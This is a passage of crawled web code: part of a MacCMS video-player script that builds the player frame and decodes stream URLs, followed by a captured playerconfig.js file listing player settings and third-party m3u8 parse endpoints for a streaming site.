        document.write('<style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:100%;height:100%;min-heigh:300px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style><div class="MacPlayer">' + '<iframe id="buffer" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;"></iframe><iframe id="install" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;display:none;"></iframe>' + '<table border="0" cellpadding="0" cellspacing="0"><tr><td id="playleft" valign="top" style=""> </td></table></div>');
        this.Height = $('.MacPlayer').get(0).offsetHeight;
        this.Width = $('.MacPlayer').get(0).offsetWidth;
        document.write('<scr' + 'ipt src="' + this.Path + this.PlayFrom + '.js"></scr' + 'ipt>')
    },
    'Down': function() {},
    'Init': function() {
        this.Status = true;
        this.Parse = '';
        if (player_aaaa.encrypt == '1') {
            player_aaaa.url = unescape(player_aaaa.url);
            player_aaaa.url_next = unescape(player_aaaa.url_next)
        } else if (player_aaaa.encrypt == '2') {
            player_aaaa.url = unescape(base64decode(player_aaaa.url));
            player_aaaa.url_next = unescape(base64decode(player_aaaa.url_next))
        }
        this.Prestrain = MacPlayerConfig.prestrain;
        this.Buffer = MacPlayerConfig.buffer;
        this.Second = MacPlayerConfig.second;
        this.Flag = player_aaaa.flag;
        this.Trysee = player_aaaa.trysee;
        this.Points = player_aaaa.points;
        this.Link = decodeURIComponent(player_aaaa.link);
        this.PlayFrom = player_aaaa.from;
        this.PlayNote = player_aaaa.note;
        this.PlayServer = player_aaaa.server == 'no' ? '' : player_aaaa.server;
        this.PlayUrl = player_aaaa.url;
        this.PlayUrlNext = player_aaaa.url_next;
        this.PlayLinkNext = player_aaaa.link_next;
        this.PlayLinkPre = player_aaaa.link_pre;
        if (MacPlayerConfig.server_list[this.PlayServer] != undefined) {
            this.PlayServer = MacPlayerConfig.server_list[this.PlayServer].des
        }
        if (MacPlayerConfig.player_list[this.PlayFrom] != undefined) {
            if (MacPlayerConfig.player_list[this.PlayFrom].ps == "1") {
                this.Parse = MacPlayerConfig.player_list[this.PlayFrom].parse == '' ? MacPlayerConfig.parse : MacPlayerConfig.player_list[this.PlayFrom].parse;
                this.PlayFrom = 'parse'
            }
        }
        this.Path = maccms.path + '/static/player/';
        if (this.Flag == "down") {
            MacPlayer.Down()
        } else {
            MacPlayer.Play()
        }
    }
};
MacPlayer.Init();


--- FILE ---
content_type: application/javascript
request_url: http://91gc.pro/static/js/playerconfig.js?t=20260112
body_size: 609
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"dplayer":{"show":"\u9999\u8549\u4e91\u64ad","des":"dplayer","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"mahua":{"show":"\u897f\u74dc\u4e91\u64ad","des":"mahua","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"wuye":{"show":"\u9ebb\u82b1\u4e91\u64ad","des":"wuye","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"\u5728\u7ebf\u4e91\u64ad":{"show":"https:\/\/zy.aoxtv.com\/m3u8.php?url=","des":"\u5728\u7ebf\u4e91\u64ad","ps":"1","parse":"https:\/\/zy.aoxtv.com\/m3u8.php?url="},"155m3u8":{"show":"155m3u8","des":"155M3U8","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"yunbo":{"show":"\u8349\u8393\u4e91\u64ad","des":"yunbo","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束